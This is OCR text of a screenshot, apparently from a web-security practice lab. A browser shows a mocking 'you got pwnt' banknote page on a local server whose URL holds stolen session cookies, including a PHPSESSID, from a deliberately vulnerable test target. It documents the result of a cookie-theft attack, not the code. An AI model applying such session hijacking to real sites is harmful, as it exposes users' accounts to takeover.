 0000 0001 0010 0011 0100 0101 0110 0111 1000 solstice@bongod: gnome-screenshot -f no-redirect-pwnt.png -d 4 Mozilla Firefox Mon Mar 21, 00:42
File Edit View History Bookmarks Tools Help
http://172.1...persist=nada
172.16.156.132:5000/?cookies=security=low; PHPSESSID=2lilha856rg7f8vq78vhcq6am2; acopendivids=swingset,jotto,phpbb2,rec Search
6279860 I
OF AMER
UNITED STATES
FEDERAL RESERVE SYSTEM
100
PWNT.
You just got pwnt trolololololololol we haz joor cookiez
LEARN MORE
NOTE IS LEGAL TENDER
DEBTS, PUBLIC AND PRIVATE
KB 462798
Escobedo Cabral
YOU
GOT
OWNED
You as in the user with cookies: security=low;
PHPSESSID=2lilha856rg7f8vq78vhcq6am2;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
By virtue of your company's nonexistent
security
As in you just got hacked. Yep.